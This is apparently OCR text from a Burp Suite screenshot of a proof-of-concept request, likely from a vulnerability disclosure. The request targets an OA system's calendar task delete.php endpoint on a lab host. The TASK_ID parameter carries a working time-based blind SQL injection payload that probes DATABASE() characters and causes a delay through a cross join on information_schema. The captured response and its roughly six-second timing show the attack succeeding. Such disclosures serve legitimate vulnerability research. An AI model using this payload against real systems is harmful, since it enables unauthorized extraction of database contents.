 1 GET /general/calendarArrange/task/delete.php?TASK_ID=
select+(substr(DATABASE(),1,1))%3dchar(116)+and+(select+count(*)+from+information_schema.columns+A,informat
ion_schema.columns+B) HTTP/1.1
2 Host: 192.168.111.130:8080
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.111.130:8080/general/task_center/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=v6e8g1q686fhv8566bkd8ta1d1; SID_1=598fd06c
10 Connection: close
11
12
Search
0 highlights
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Wed, 20 Sep 2023 08:09:30 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location: index.php?PAGE_START=&IS_MAIN=1
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
22 <head>
23 <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
24 <meta name="renderer" content="webkit">
25 <meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
26 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0,
minimum-scale=1.0, maximum-scale=1.0">
27 <title>
</title>
28 <link rel="stylesheet" type="text/css" href="/static/theme/19/style.css?20190719" />
29 <!--[if lte IE 8]>
30 <script type="text/javascript" src="/static/js/ccorrect_btn.js"></script>
31 <![endif]-->
32
33 <link rel="stylesheet" type="text/css" href="/static/js/bootstrap/css/bootstrap.css?190819">
34 <script>
35 var watermark_config = '[]';
36 if(typeof watermark_config == 'string' && watermark_config != ''){
37 watermark_config = JSON.parse(watermark_config)
38 }
39 window.watermark_config = watermark_config
40 </script>
41 <script type="text/javascript" src="/static/js/watermark/watermark.js">
</script>
42 <script type="text/javascript" src="/static/js/watermark/index.js" charset="utf-8">
Search
0 highlights
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 9
Response headers 12
Notes
激活 Windows
转到"设置"以激活 Windows。
Done
2,210 bytes | 6,038 millis